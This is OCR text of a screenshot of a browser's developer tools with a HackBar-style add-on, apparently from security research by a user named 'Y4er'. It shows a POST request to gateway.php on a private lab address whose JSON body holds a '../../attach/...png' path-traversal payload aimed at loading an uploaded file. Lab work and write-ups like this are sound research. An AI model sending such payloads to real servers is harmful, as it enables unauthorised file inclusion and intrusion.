 不安全 192.168.124.138/mac/gateway.php
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作
Y4er
Elements Console Sources Network Performance Memory Application Security Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://192.168.124.138/mac/gateway.php
enctype
Enable POST application/x-www-form-urlencoded
Body
json={"url":"..\/..\/attach\/im\/2003\/531217927.1.png"}